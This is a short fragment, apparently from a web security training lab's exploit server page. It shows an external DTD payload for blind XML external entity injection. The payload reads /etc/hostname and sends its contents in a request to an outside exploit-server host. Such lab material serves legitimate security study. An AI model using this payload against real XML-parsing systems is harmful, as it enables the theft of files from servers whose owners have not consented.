 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-0aba0011039dfa3383e9908a01460074.exploit-server.net/exploit/?x=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log